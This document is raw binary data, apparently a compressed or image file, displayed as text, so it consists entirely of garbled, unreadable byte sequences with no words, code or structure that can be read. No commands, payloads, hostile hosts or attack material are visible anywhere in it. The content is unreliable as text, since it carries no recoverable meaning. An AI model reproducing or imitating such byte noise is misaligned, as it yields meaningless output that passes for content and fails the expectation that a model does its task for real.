�� u�R�=T+*�S5��?g0�󡬁:h�B�,�β�N��O�J�ʺ�(�Si��+O�$��a[�|O�<��#;����: {$ ��-}��ө'�yW�J	�	��2�ś�75���H0�Hó�I�P�t!M|@��L���ښzi+��@G�=IMЄ��_|�,�)���)=�Q9�֨�3��\e���x��A�C��YRm�N�(�KB*��P�K�Ρ3���N<�Bi@�o�:/챻��H���B���E�-���ژ�l�{����G��C?��]}���D-�ћu��I4���}#8IN}&M���@���U �<U�R�8�
���B���q?)�˩�J0��������/Z��0�
�Zҧ%]#e}F�(h�9>�1}�-&������4ǡ��v�,�SI���:S�IS��Qȟ1ǐ %�۟)�	ز��
���W������Dz��?�
\J�x[�j	�Y�7@LݪM�TM}X��؊U&٤�d��Q�!�X��@�$A�)i�~2�B�sJ�����E��`%����0�������3Fd�'j���}V3Bhui�1���s���Ҟ`%˂��`O�K�;S��Ӌ0��A�Ȏ��B����*�'���5O�;2���\�I�4�P���{��2�0�� ؂�8C<�J/�<���L�L��߉��M	��%���4�o�؎܏��+s�ע�UBA��Wװ�ЕA�bֳ����]��#M��URhp �-"<�)mN��v 3f�a,e�CZ������ș+;���P"��^�I��;	��C�-[F�U�����}���|U ��K�#��9E��C�� �������[���!��8���{�P�nb4�k���\U%�	�a�.s�Q�D0ѭ�`<J]����q������'h`�4Z �Z�?���`�:'$	�x1���଄hk.Y���	��b�|�0�O+V244�Sٚ�a	z��w���e昊6�B�P�`.��^�����M�"�ۂ%F�_���7)����u�P9�D�c��I�����U=fTو)d-�Y�Ř$=@M�+$0�.��z�4�Ƙ+VM�[��5z��(�(N���ǃx�v��-�R>{`>Z����e�$����/?b�"6��p6��c�w�(�*��SU����^�1����= �f2Z�TPqF���b�2�H:�_�g̔c�=��}�g�&���<ٕl�	
ҋJC�rے)���`h�%ر��b�*B�3��Nv�f��V*uV��FVձ1�N��F�a��{B��^�Fb�J.e6����G�����!�P�H'�-��=��9K�J��s�/���*���f@L�THqF���!�
I��dg9�� ��(�}�ܶ��Σ܎���Ҋ�ͽތV>ױ4�I��O0�EP�E���e�;a��hh9���QV���2EQ�X���L��](����_��uH��釱Y��W�b�b�m�.�8���%.�1��*q����%�.����UD^b����D$�Ek�v��X�|ɯ��n���"J�Y�����mP��;A�x'U�EW�Ia+�-B�e�]0A�;(��h�] �h��9g��� �V����xpш�����ؔ�-�W�e��橻>�[B۾U	q�C�O���Q���9 �)��$ݝ)WC5#�%�FmT�t��*ȑg�~�V����9.�#G����n
0��&��A��Q�;��=�.	�̈�K#l`ŒY(������9�q����ta$�#�6p��>�Bld��βj��X -�Nm�q�V#2mVǞ�B�.��Ᏸ%4p�!�����~^��[�E���*��L,��f��p�q!�*����T���y��n�� K�c�5`%7`���U.Z���C�D���Ns�b��ڵv�(*�����jx5a�2��pl7/�vF87p��y�pw���8:(�R�!�{ؔ
��y?�}�C��e�*ӯ�:�(�w������m���I�G��Kz��^,=_(�@,�(�On�ͮ�ՠ�`����������c�V���u=N���؄�})��(_�X�ڌ>L��8�(߸^(�0	]ِ�~�<��;#�rl��d��m�s]�t��T V�Tm͝h<�N>�y��P�{�D7q��ƅ{������t���+���~%XZ���p��[jYL`P pd������f��J�Q�J�f�X���.
d���>벻,(��rr�.��nC}?�w��!pp  ���(�) Y�q�����)2��1	b٘���*;�X��*I�� �p��a@lp�l���� -�,-򁝭�}�ݽ��]�
����Ю������Ȉ��OJD7H�����]�^�z9T�H��Y�x(�ƍ����!i�,�D��8v�x�PK��80�%������ (�D�&�lٳ�=xP Ã!T�Z�j��.,y��.U�|!+m�a�:�fM5j���C��{
 �� ����$+)H��L	̄-�'������U.X��R%*O��B`��p��bɒEp��u����Z��[9��&��?|�豋�Ν�z���{�*@� ��9�*g?o�k7o�Q��bq�D��\j$��^?���2=��c���Rx��ҙ&��P�1��G�SL=%V^��SXaF ��Y �Eb
��V�TD`s�e_{�G���}5��2�� -��A�EV'�`gIe�}BZ,õ�-;u�K#���<!ak����R�,p&m�- 
o���[o�t�͔���x	��r~�tER�I%��R
��8��P�1��/��z)�dQ{��_|#�1 ���RD��ĐJ�����>QY�*D�HQ� 1f2��SH5ՅB`�Uh5V�E��aN��Ѻ�"���0��:�)��'�!?�ݐ9���*��RI7�dc�N:�,[�B�-9YB�.Q���/�s k����Rj���o�I̍7���X%Fһh#橐r���q>h?�H'()�Yf�e'�x�s�5(���I��,�z�{��}Vn~���r����/4�Z�p�Lj�C�s0R65aSb5lV�f�MX�!�"j%-j��6�:��m��"������!���D�h�!x���pERFc�a��b�X^`���ؕ\��h�����jd*<�3�7L5м��Ȏ��JfB���=�Q�<2����N�R���t�	
Z'��,�͏Fj^��%�ޥ>�zѦ��w^y��a���<ʱ�G'�u���T������*�v�g�_,��M
L�Y�57�)p�R�@}
��pH�Í�&�B�(j1���B�HfI��(p���|QډE笴
�P�I�8O�N�01��us��D��	12�$�$��1�w�9�"H��!�� u:�2Ol�q�v8����d�� P���
���,���!N\�
�G�C�[��dߡT0���>��^Q�ǵ��aV��Fb��
V@�۠�(h2ngA�ݤ�ɶxM����@�;�'p}���V�C�$�c����<��n���r���4�fg
��3��!  �b#LI��Ʀ!Zcט�7���,jI����E��$���#jQ �0��(=y�U���η�V�"CI�p�7�*j0�Bи���я�F��6 ���@ΎR:iB�[�~5�G��l"��&��e[����FغCBe�@XR0���J�Ā�p�~�Y̻z�Bac��W�.�	Z<���ՊC������d�3��F�r���8UL2��=�F3�HY"�3���#H� �t8a�s�IS\�>mF��`���y��)��;  �x��=$��U_�4Zn�3e$��LWʹ�oB�$)Iq�	0�� =Dӵ�m
��[(��@��3j�(Ԑh�#��;��bu��F�\�]bN�V���:W�~���@��􇰅��<TS[�Wn�Λ�����r:ԴL�^c=VO|I:T��f����#O}]�4�4�����YE6e�����<2E&�a�\5h�N���V�TwPv7\M*6_�4� �P�3)��D�iP��³�b% ��WF�$�n�8��v<�s�I���	�������T���I+����L�4�|w���I��/\��Tv��-͘>�Dʴ��GE�T�*2�Gh0��|#3�d`��9�/֓&Do�
�g	��)�!�K�G�}�<��!T%غF�y����7W��=�P���r!n3�d�o:-�>�A��M�I�Y0Ѝ�IBܑ�'�A"�z/Q�DS��D� �#���{�����e�3�+"�<����>�M��\��7���c+�Q��f��k�QTz����]O�vQ�5[�q&P�rf��^ȭzW�˶�m%�.H�_�j}��^zp����A���sx�E�L`{��T�l ��ڕܐ��M��a�a� 4R�$�,1u�w9qVf���.+������#�	wuw��)P,�D�Ũ0`Ha&>�9�f�6n�~��j��M���88�K�m�z9�xd�HF�u'IU0@t�ﾂh��r��}�A>���эf���HtT��z��#�.�Ry�|�:�G<R�;7����z����W��g	�܀�kGC)�����t,cU��v�Ar��_�ʿ���G��B�w�6'�!xwr[�
�aD��wK�xg��U V]#_6�g&��:g;��/)xE5=�|/�Q��zţL�:��]�1�%f��{�fa
�DWj��39� �Rz��)�c�GWv+A�#4�a|�!K&�FCQn�  eBu��?M��$~����U�Hn�^q�U7�w\g�v��Q�� !�-!4�6]mgE5*X�jrt�&4��k�pL tD�TD�h�@9��f�9��%��9�������%��?�&	G_ņy�w�Dp"1�b1��1��3��QEy2E��`)���x6�hb�_(���;��a�h�>��v=�Jwdb�e�qZ�x8�v�s��J_�c�}buY�l26�6~C6���S9����~�q�{X(b  ��Y��h��j�'�Jg>1 �BLu��K�Do�Ā�
ܥ���^�^���Hc�l�ׁ��C�C� /�'q�hW��EDD3�EK3���D�PE��2��E��$$y��rq{�i��WB(����Õl�dig4�qTG�25}q4vdw�W�g��HV�+b�Tq[T1If�lV�H�6n�[$��mav�����|� �6�m%p ` ܶ�h��X���B��C��Ke����B'�ID[��%9o좑Et	�Ô-�f��bHyf�fb yF��M�M�Uo7h�=:Q�Gj�UN�����1)�`�R/�X� (��&�X	!E��NW�q��k��5��=�w�vGX�Q�`	����#b�	�n��@�(���cT�ugIW�z	7��[�G\��"���:BЇ��k�7�Fh�0�(�*��P���$�a�P����y�RՓ�$9ݤ(�o�/��]�E%�G\ "�p�T�{vv8�g�i���0�;�X)����ԈN�Q<��<���Ɲ:�o����(�Z@�R�'��3�y>j����j�#�,r^rYj9e5"qZbr�pS�}<V��~j�~I�RA~*Bh#7��~�P;�:Иqh��� �y�j�!� �@�:��a(�)(a��c&H*9��x�c�$��_��T�4*�BSU6��.�t�1_����U_I*�$8Oz�v�+HhY���hD�N%S�����8i+h������T��8�2k�}�������r}�a���z�Äp�#C����"�Z��V���?�u�~��~�W
����:v��+ �x�V!p�p KQ&h�V�x@ctk�))�=A}1ۯ��n�0�����щ�<��$h��o(�p�8�/H� 0+GgPw:���47�������3zS�OS�a�V��E2�C�`Ō s9��.+(��S�b��'�5��3 �t�r�w��#�y$)p�u��)���\��R�R�ʆ�c2u9��H��ĕg~8~@���{x	8eZ_��p(K�� �0�� �l�@���8U�1k��;P��b�@$�����9�6ꀻ�E��xÚ����g��"K56R�g�5y���K*W��i/��w�屄9����;օ��z�Ch���{9:��x{�ǝɤO �F��j�]u�-��e���F�SPM.k�,�"����Z�}�c�l̦l;&J
�H`vy���Z-�ɱb�(�z��k�J�� �p��g�  ����=�c�G������f�:/A�odf�R/fыK� Y���Zc��ڷp�{ڔ�wEvs~������Ũ�*��.�2
�D<y�18X�|�)V츫&.��n��^�Zi��"6�v�YO�+�l���yi��H��٨z��u\����jˢ+�"x�������H����g�&��CZ�Fy��)�X,�+�o��<"�1=k1�9'���$.Ӏ�`�\t9��ư`h74�Y��HV+[H�pL�M��.�,��Sz���8�$�Z��<M�
��
f,�����2�L=�=����@�v��2�%������lJx�;E�Nq�+̗��?���,�iy�A�(҇;|"<�I�C�F���?�K� ��dN}�E�  !��P �S?�E�[��4q H��1����7B�[����M�$��M��e���[��Q�0�&�Pǖ�0�;�֪��ˀ>�N��CIs�(|Z���$E��*��E��i���'kk
E)S\�o�s�vʝU>6+�6�&m�U����Y�f�4}밮l¿Rl�@��������M��������A�j��N���m Ͱ	ȃ�UY�U����ЀT�%`;h��>	/�e��*x"w;,��k����H�0��C�l�X[��U�TO��O�����͉ e�z�gs;����;�X��X�D�w+�ߡ�:='��s��8�c4����;����R"c�
b��P>eۀ�ʺ=��\�Z��2��0����j�ß��!�&k%�hb�ʬ� ѽ���P��ՙ@{� ���mZZ�(�0j&Ur��`����b6�/��$���T��50�0��:_�5�� ;��2sWF��앓Rs�!c.'��0N$W�WE?,�]$���3�O`a��r�t��\��A�7dɯ�0ŮJ�%�ශ>�;A!�#S���z>~��w�s�SS����G���0R=��=�� �P���\� ���!�L�)�m)���D�3��������q./��wfFD7
��{/���+L r\:1	u��~������)��n/�
E)Ʀ��a;s��Q�Ї�І%8Ȕ%yE���}2GiZҷ�w�[�� �d8>��J�^�(� ��}��s�"�\���2�����zy6)W���H���^�xL�ٞ�L��K��>�k�p�"�:\��	�	�RL�*P��j�h0��4T�8x1
�x�)3m^ƊDdZ
�Wx���R�G�@ ��0��Wk�]�y;9�F+a���r��ek��Y�����%ǥ��"�w�{�η{5k�_+��(���4��P{y�# �sG�%����V� K�8���p&4]6Ⱦۚ;˾¨J��˝�K!��>ę�����F����d/ ��d� !h �/�4m��rP~KF@�D��G�$���\.?S(�,:�N��{���+(d,��BLB� h8�]c����� "P0���0ba�p1*�)�)�l��!A�-���S ����T.�5�T3S�A��m(���6����JJ�vVCyys�Y�Y�6D���Z�{[{���@�����\��]{;;۝]�`"a(`)�"�&�S����
*D�0a�$�p��3r�a�F�+fxp2C��'�t��倗0a&Rds&N�4k62�3"Ce��@�y�E�(����[�!� z�޽��^Xl�`)��KD�1D�iR�ˑIQ�6a����)��|�@$����i3擆9���珠A�Mzg�-� -����Z&O�tZu��X��V�J�
T3f3���AZ4i-a�+�!��-V�l��45kF:��cͻ�u��@�ܯܩ3��`���Σw��\H~� P�V���g��~�lX r�@��#� p�H*i%g�i �$|��	+��%�0�LÚ�Ⱙ�	 �>dd 0�i��j�J�����csM�#��-�"��ˌH�hBH%��/���01
�`�h�8�al1<� �>
�L��pR���r/�|��4�>1��S��H��;wd��j��x�e�@wAK��@��ޘ-��J��X<������5Y�#����hG1V>%��vft�,�a8�h ��Q5���9��r@���aGRP�LBI�[�p�δ�Z
-̰)�z*�CmOj��: C{��pc%�/��^�4�Q�m��͗�d!�����_��"Q3��"�I�Mï��L�/5,��.��0�2n��35���Y(5QN����Pn��NhC�[,!4��İҳ��"9H���hҜsf6 r����K��G>P�g�oT�F�[��j�M�x�)��[�����5?^�1` Q��b�5od/z��X��k�u��/�����D��6�9@��0�;(1� 	��Eϼ����iAY&7�g酒H����)�Lr��I���
K3����fI-�c�X�K�4F����\@�*�;�dިZ��6�N��W�Ky�n�Z��[�d8,��Kђ�T�uٌ�>q&�N4_��WV�Y���u��t@�)P+
O��`�E�a 1zf�+���!
�OEp��̈́'$�G���f�m%:�K
78�e�������U&��� P����;H+���g�	�n+���c�# i0�\̀=$ɮv���
�(Ņ�Q���*��UM���1�i,zk�ߨw6�aP�HN4�皕�N�Q�����,# A�1ps	�J0���$�dp��:8�WC�����d�q�m>���N�JpU�p�ܚ���m=���~�v����G%$�G�� ��$�B�4�%��d�<��&�Cf�)f��O�ǈ�8��� 8�9|�=�A����	�t�R�Y|�p��
�XÓ
���`HB%���x����p��y�;0�Ǎ}�r3y�H�5ɡAjR�ldlI�S��e;ړkժ�L24���%x�-�
�	�Y��R�>�U��*����GR�CU�vB��X� =��<���$�A�Q�؃+�a1`��?����M���2�Of��1�����Ǣ%By�`�H$.��xg�z3���bXd�0Y�/��h%!Z/D�j
�j�8���֡��.(��.�qw��!&�����75Y��*����ezZ$���	����Y5��2V/���y2�(#�:@tS	����5X�ǻf�.픇��O�[�Ș�)��/b+Ry�k�� ��@`@Ј2����+Q@a8
���1;�wI����0̄�j��×A8`�d�3�)�^�\ܬ7��BB����A�lP6���@"����GkE�8
�v�	��b^�D2�����$������B������"�Y	p�GBE&���-jƐ�<۞�9��N�B5��}�1ih=�g86�p���d8
�I-_���}z|�K�LC\jS�����0�CA��b�{b Vf�J��;M�%pS�_�8�;��\lc�H��ݯ���%'Y�Ovwa�h.Y.|VC�-f1�YЈ�r����5t�|F��ۂ�t��j0��_�-g~�E
ZnO{�?����:�-��h�7���~��)�]�c��ô�(N\Ζge��^�E-Ӱ�j��^��?'���%qiAV��Ĥ�5�F�T׿>K5|M(�R�-n^�Љ�cԶa}��Gt�*�IE��fE�,gy�8���M�3��׽�&�'2-��?R��<QM�,��'5�1��aj��E`�z:���H��♊�r��gS��O��S͜ȷ�Ow|u���yU�|�(f�Q���(�� ���0 W�x��q�1�K'��Kv�y�{�P�jY25(���H��ʙr!��&���޷���u/���d$ ˝I�tQ
y�=g��g/ƙHd�����c/"m����U�.�L|jR�4�̓ �&��PjN&��.O|2��>�L��c�L�h<Oj�.�@�5V,SrC|��|�f�}&)�x�8bg�^p�R�ܪ���\�ٖ�λR��4�4�,��"���ξ��������ބA~
ψ��O�ڌޠo��.�`d�-x�7�M/�8 jی�/�������hAl �f� m�4:MY���0O���QY�ź�=��)�v���V�&`�`%�-gO��p��`P�n�g8H��b��ʨ��<A�P͔�������	��Ϗ���,Iڮ�@fݶ�
C��������H�Ϻ�,̰l��-��p�r.K����4���j��� -m�R)%�N�⸐�� ��T��*G���Q��,�R" �-�Z,��JR:A�+�d�N�  j��v-�t*�(��� 8ގFQ$�Mapl�\%Q���9 �|Z���L�"F/F&����'�	��	�h
�@��
���ܯ��(ۢ�ݚ�b�I��7�-���(����1���2OE���	Г�+��\���0���@,��4��/�R/��/��T$���S�8�Ane0��$*��>�o{p#�l#P�n$3�^�Ɩ�$oP-�ᢠ��H�0Y�.��(�*��vQ	��Q��mv�5W3��ވ��ܨ��LӬI�p�j�3d�a"��V	�-��g�n�Ĥ����|L��-�� �&���'�<�dO�]�.��=߳/U$��i*f`�&�N8��V* +0�3��o�2n����M3�
����U��������	&��
��0���b3{�����j3'M1�zL�q��*f
�/E&`�tr�F����Đ�L�aF=Y�:N����jA;�M�ӓ�N��\��D�K>�R(�K) L����P��A�N�?Q�`1� @@!!�"S�P�un/���A�4$!!/&�fC-��z�4,E��`�B8��5Gsr	��R�/�pF��w����(���L~��&���pTP�m�|F�8� f�Vk�VoWsUWw�W{�WUWeuV�	;��H�2![�=�3L�Z�L�4�����4.��PԞL|�������fN�@+s�P׵�B+��Mh+�,*4R&A�μ�)y��ʬ)�D���čG����(k_�)y�
?t�D�ȯ����DSk
�Uc7�c;�c5��Z�41��f >�TZWZ��/ �bcd'p9.NG�6A\k�g�\-��b���hKK_��Jc�jP�R�!Mf�/Rk�͚S� �	{R��k�m��c������Bu_��~��(��(��9{LX?�n��n��V��fi�u���YYVp��e���M9��.�<9�b��
J����6nN�(�,�p�,�h3s�������n���̧4c�h�$���b��D�`ǍG�,+e�*�L0hrHԠ��.b3(�}T�O�į-�y��y5q����1�e8��sp��e���t�?3������� ��4�b�\�d:v��:w]�u�zF�HF9啨���n��]lQ��	�l/�D��8��.��O��w�6�L��ԮǞ���W�GX�C6�oO-�B��Wp�& �)`�p��p;���n�|�&}@��*��L2�����d����W3�S?-�38�������1Zsv@����ˬv'��h�̮��S�w���-)�p/��E+��l������؏���-�6MI6��/Y�cx��'��kxe9/;��z�[Ucuh���.�N���bo��o�=R� �l��t� ���ެ�b��5 T*@n�bwك�Hw-r� $@L�t���ĉ�`	*�4`����Dw�BtigÌ�MtC'}�7���0n�N�z*�G#�v�NT�����}�Ţ75ϐ;�/����*� �gx���4�5���-OP���8 �4�1�j����%$���O�� �Z�� �:���
f��=w�/�2�����`�� ����nHg�=;��Kע�4��@H�� ��5+U댡���$�L�'�Ǎ)� C, �O�o�m�W��v����������ٯ=6��9�X�.C�!y/�5Z'�� @�*�0!y�	W/-��Ȃ�1�Q�� ��  �/3����"���������Ri���h�U
�. P�  +V$���	p�^�	F�� �i�,���zڷ!A����g+Ѥ�����0I�=�B���.cK4 �D��E /���:��n��l$ e���r��Ֆ�֙a��2�x�݂���n�n=���zW�c����RYA��YZ�
V���벣5���5y,�R�^�5�n8>O�Z;����ړN��~�.`��N1 �!� ��i���. �x�.E����Z����;�9C`�gs���1�ɵܤ8���4/5�g�</� @t�\�����,`�׾��u�����V�E�F�͖�da��$�V��%�.}V)��;��k�:�V%`VI]c 5�T�f�W jX�"z"'@��5�5x8��� OJ!��  tڣ�@����4�k�Y�z�]V�;�{�38���٥��$�	N��o
�z��\��\�L��Ϲ�L� 	�Zt��q��4��NZ���U<�ޣ�� �G���}����IۧE {+2M�`�5��~J���1cV5��	�6�c�(c� ��N"��)�V�;ӳwVC�r��	 �C�-��3��	��;@�>Ӊ�@V=,Y_1f���;/;|��+��g��1`v��d8Z��}X���)��f������
����A?�*��4��ǝ����:)����t�3@��
�x{�u:���������}�E �C8�y}FJ R���'�i�Q��8�ښ���S���*�; 2��+2 �Y����4	��~��� �j�a�D��:FO^��w�w�[�!�nw~cq>�{~�����V���iU�q5�{���hu�5gI�����N`��!0��g57���U>�%��4�  �R����nY�W��v1L�!�^4�w(����"��盀� H H�F�C���G���e��Â�D�GHSh����ߛ��e�F��A�BH)�l��E����G#H!q��1.mE����qs�������6f��B�F@���9���.���,{+�p�Ȃ��Bw^����z��"'������Qd�!D[?0<Ȑ\C�#>��"G�,iR$'W����%L�"=X �`�J�V�d9���9}���(ҤJ���Ti�	W�����QD!R��Ä
YDp8���7�R� ���)R�h!��["8Р��]\��Z4�Ν�3^�`�/r��;����9��Ej����`2�t��h�bU�:��5�����NM$���+p����d�ø`�����x�k��e+.��9�e:����<h� m �S�K�����2 \/��ٟ?��@�0��V҈%]�рV H a@�Px�IC��DL�4�M'y�K�ԁP/u�R[V�TN1EU�O���TYU]m)�0�Ae�U�EP2�^-@�sA!�\T��Wޕ�!MD ŗ�i0&���,��l,�E�W\`�<"�f P	&}��'%�|Ξ@b����B�����.�I*N#"�Vs�`p�s�z*�]���[��*R)B Ȗ�uH�<�Q��8�ݣ�(�I7���7��� !����*�YE*ki ]�� �,�XmI����)@�J@pmI �SM$	��HF��.R2jE��UNe�<��NeB�&qP	^�ʔqQ�Ԗz���]���]0Ǔ����]z�q+��v\(zY�I��g�Dj&|p��,p��P�{��r���KDr&p�J=�az���#/U�����N��ӄ&�p�_0�8 �v��j������N�q`#����GB�"�,��"� f�z4`�k���o��L䎫��Db��؀L����2�SN�.�:��^E�����y�H�4�Uq�fuT�\��]zɢA��R��R"� 4z�KO5�}r�؛b�$�p@���:7~{>��-	\��_M`�@�`��D��w%��O�0�Ԃ�Җ֜]�fb��B@��8��+���M��!��.��y��Cz��Y4� ��)�	�`�T��Xx˛}ꗑ���@���~�V��=l	��Gn	�[$*��f���}+'4�;Q��P�[�sQHG���s
KV�F(p� TH��R�	p�ba@�����Q�`JQ(��	��.1z����0�{��m<�'8�AUM��t���x&Ո�!e����3�X��%���%@U�}�d�>`��*������2ˠ�X�A�a�m4���4" ��@N���A�=C�9�3,ڰjcaA�ѥ���cJå���
H@hb<TC�j�``]�#}±�L,�%�D�u�CM��H�]��*9�HZ4"lq^S��2:4�m���@�(;E$r��(�*��8Ha@�"�>�p��^�ЍӬA1v8�)6�b~Ȏ�CY�����e�����b.���,�d	P y�C�P�b�R�*�AK�MI�e�a&�i�}�s�(�!�M&�Fp���&�`!��My�����a��l@��S@-�Z1��*�Y��lD��CL ����",bE��b��9�DD�3QP*�4&[�{��:Ɉ��=�(T�RiHC���kRC�&� A�եwW�K�@b ,(J��	�d:DT^UO�AF<���6�����j	�O�YA�'��f`B]��G8��a�Ɉ��r9tF0h^Q�7	H�ks��gĻ9��ׄ`�fX]��{�7x��$x:�X�� �]ނ�� n"�-h��;�aA���pF4"���-6a�E ����F��b��ls쪨p��E�xX��=.t�\
π[�IQZ� MdB�=X�d
�z�a6�G6A&��eLR�Ҙ�Ta�DRQ��3�����}��b��FEU���p�����gp���:@���Ѥ:p�K)Bi�\F��5Q��Rk��&YV-D!��[,�g��k�A"�(<�y�P��g��M�@F�}���5$>���}6�B<�|��M�$ג�L�L� x(�B�s-�~;��=��n~3\��/+�A*F��	L HFP��
�LB��)�N!ڄ�1{���@�!,�Rux�� ��#rx/<& �M��$�Ja&T�6��D8 ���}hR��m
^�xL� .���
����X���tmw���)*@.x�@9b�<��,P0Gy�sOrk�W�����s�Z�?�A���I��=�~��L�υCX�V�E�83���("�K<49��dE��A/�9�ը�Jq8č[�u�-�  ��
�?��B*�	3#�߫D �/����#v�R�����2��1l��Ț �8�Z�\$�y
����}l��f��YA%�;�"L �,��VE4���=�C��ҠM��y�|\�2}����pM9ܗX%\P�T <dW:l���
d��*@�9��iD���X=�[��S� �aYF ����|A QF�S�`��UO����DL�H��ķ4��U�}^�XaD=������Np���9����A�X��	. �XJY��d�58�hI��I ܟx�h�C�G�U�`��_`�d��"t/�������!x�I!���ϴ�%<� �����$ ���.�b�� ��]�u	qA����Loh�7��]S��Aa��Ċ�,�#������ڝ��[�۹��	�0� ��`H9T4i���=����ĉL��ޔ9�I$Q��6� ��L`��S��Q�aU���@ǘQ����Yf|@���C����H�T��a�������yI�P[��r(�0�(0b�F4���2��'Q¨U�Y}&̝PB8t�)z�(�x�,<A%,%%0A�C������/a��-Ct�Ÿ�v�9mAC����$@9��EH�8,3����9�YDFC�y�؄�c��ݼP�G�Đf��:rĹ�Ja��\HR�c�Ȕ��g�[D]a���B.zXBd��(P��diq�X�N�x �v}N��d"�Z�� mX�L̆I@N�L&���F�A~UT�8�)Y]�\�C  Y"%D�W�F�B9\�VN�/�.6�2�(�!X �xA^-��㳍�.�*چ�<C+4�b��D5����GAt_׵A7�،��
Z�``g�P�=��ei�[���p-�e�VLg�(~����J��$�ÑaF՛qI��Ey��P���T�Xp\�ɖH�.�v�^F��0 `���TO��x~�r�	  Q`O�8O|���)J|l�
R�ެYɆ�J*,��U�\�h�%oX$�(RB���V�Î��H~��`�4t����T���A��T�`���A,��(]��*xS^VV=hc�M���τ~�@�
5Z���<y��eF��h>)�!����O	�A�6d�������Ė2!|B���Lk���ύN�a��B�a� �7���xX?�cxɚ(���z(�+0�<�"�b�%%tC�X�+!B�TP���T�b(X �T9(��@7<,9�I8�ݥ�� �! �,$�2l�l(�c L�>b�צR��rM/ē����H�`���a��:a��;��N^�:&����j��bR+�Fm��h��^m���l�)k��㴊D�Ȏ�	�6��dړb�a25���H](p�h�A(|�5X@�D�@��$ʂ�Ɛn](���8�)]'�(ʙȂm�Ty) 6���Dl-Exp'�<gx�cY/�B_�nkɈ����f�B�T]���}y�"�����F@l�9��A�9��kРϺ*��O��3Htv(h����#Ԟ�a�X�QH��~��+�8䲚�C�NV���y�fؾo��N(iɸ#ʥ��e�J�T���X�NE�Ɣ������X��Ⴚ!n7 G)�) ʣ@��̂ш#�
���B)�D��Ϙ��I�	3`�����s�bD�C�dD@r(��C�E�1H�T�ED�X��PT�X:ILv)�8�|��0����geVՐAiUf�^�X������C��o����NR�LU�D+���L��� �`(�MQ�w�����a�C�E%T��ul0L�W�'�6�#/�a����~ ��ܩ�xpD0��u���;�W����9 �J�ZJ��3�۩� �5��ֲް�f���C��^.�7�[ϊ#c�/������A�ae�jV�Ws5s��&��(�\����2y�2�3�|�9�oP�/W���!����m�������*��q�Х�[٫GC$�k`��m)��@V�D�T�������������Ij8c��%���0<ݮ�N^�R
]�ݤBsa��7&/�a�jޜP<!Y���<N3p�K�Z�O+6�W`�bm4ˋP_m��NL�r��V���I�|k���^��G�d�s*)ba�$3r#���:r{6rXÁ��ӑ-��-�18Vߠ �	3�r\C*�4`8���2�Ĳ��nF�*�Y������0�����2�5��1^f鏅6H2C��e�f�N�j��R���D��vk�6ٲvْm��6mc36�6n��vn��m�6owp�6p�v�0�Q#w�5��/�F�W���"�Gnn��`��M��B� M�O�&�c��n$Z��z�?�$��c}B�� u^��i!8�ir&��[M�VN�Ȋ���4��������U1�6:��BHq=�ù56c�317�J��5�2Kq�Ҳ����V<��v�aw���U\�1	A�x��!�8������x��86S������3��y�+�pS9n�xQ�o`[���N��R7��rE������A1��g(�EI�owWC����Z6��u'�us�7L�w��)u��$zz�uD��"z2\�"�b����/�۵̀�����6<��	�����e91����R��c�m��@6@�<r17��j�*oA���H��˵e�/۱�H�bN�_��)�u�y�����iވr�s�85`�.��{U�$��awڔv&/�W���+1�A
/�W�C@�� ��uNe �g��\�!�2󏀣pZc�XB�~��\oXw�a�,�)��*�ں���}���M��˪ı�:��_�u�:i/���x��d��d@�����Ot$g Ruk��7�/�3D�����
6�'�x�+��o:L5~J�dD빟���1�o��-Y��}�� �� 12@�Sݓ5���X�=z"bZ��$Θ�W�-�7f�OD�����5���=�7��v�5��rb�t��n�~�z���`�jo`�:���3�5��x�E�V���Ͽ�/4�����"�=����?�	����i�H�y8�PG�d��SC8��*Ӂ����(@2] ��x�w������(ӼwN�/�={��.�������!P(�`,A�$s�d&�!a�(}DG-V(a�W4FYQ��n5&1e��s|�{���� �>����=C����F�@����J�I(������PˮȯEA0�ϡ'*�9لZ��X��\\��_�	�Wb&c�&3������Lf��+f,�2+�3�)ek��+��8��]ܐ����Z6�8s3YXXv��9���&�Bhp ���vP���Ã<hЁ&���p#�c��$ ���D�18�M	��0e�ie& �1M\R���%�Z��"5�KJ-��Q
)�J2�A�*2��Z.W�]a�^�7LH⹣�����]�P#Bn� �ב4J��J���&L�Z)�ɐ�Cs	:bHR_h3
�5��:x���<�ȀN�E�w��g��Tz�k*ehr�6zWs�ر�܋����j���D�9��́�1#����íc�}A.���#�}j�$�)�T��;>�	�|���|tE�Q�l˗W�8莙���Pi<o��j��*���t��H��A�b̭@L�pD�z�HDbHD�l�f����6YŴ��øVam�y���2[6C'Hx:��G� Jo6+��DIJ���5���ﵝh�	9Z`���~s�z��ќ��~�ێ#��*r���N�>CF@d�<�O��	�(`�:n�z	�p \p�A���K���@�W�\r�۔|�	-N䢪gcp�=������ş� �"�Q.Fq�>Hl���TE(A�/K
sDFe-)h;<ծfZ���#9���!wW�c� 9@SE/�<Y�2�œ�e-������fʩg"�ă����+6�8��|t�#���#�>��3Wl��b��O�6*F<�p"¤;���B�[/�к������!T�fUTޣ�{`�e>��i<��$�Z�������b���j~�p��O�ZM���X�M�N�0�=G6��t[��dS{�v�.[����[�3��� �{��Kն&�;c�lL\��#w|R�
����e��A�  !�
 # ,    ��  �@�Eh)
�Ģ2y4:PfC8U�MD�2�V�ѫ&���v=m��Ջ����j����Z-b
OW|PEHW
�F����
������
��J�����V����������
!"   ����"����"!�ſ����κ�̽���! �!!�����!		���!	 ���������溰e�6P[��<�L�6�1� �[Ep1t�ح��m�}�-WC�&���B�
�TǮ�~��-x�����{>��� �gѡK����!+G� �j�险TלI�����Z��K���r�&�ʶ)�?P�\*bJ�H��$r׊'R�L���*�,²)rt�S+J� /j���'Ę�� ���>�M����"N�^ͺu�ףT`4ٷ}y�vr�x���w/gp~(�����h�&�9�^�E��`�o�sR���J�D��v��έ�r���_�^�_W� �?:eQE�C%h�!I�ՃX,є�k�A�X1"�Xj|(Vp��(BoUxa�wؕ�\1�	N�� B@�"&vt"d+y%�IeX&Kg��	�).6Hg�i&�#8��%����Jh��i�h���}��Kt�Ȗ�/�TF�w\N��N�!]uk�	|�ag�hm�'g@$RL�8d)H�p� ��薒0�첋l�1*�{�۪��j]0�F�M9 ܄=<��N.X�F�aR2�!��Gf0UYQ�����Bkm*�h�^�t��U6*v�,�tFF$������IDd[��	 S�&�L�"ˌ�D�䖁,F�*|m6K��H	�i���î�Zhvr��s���]� (>��I\q��AnΑZ����G���ڇj.s*�Mz�$s)]��@Ь��m�Jj�#�ښ�q�˛�`4 ?7��W���
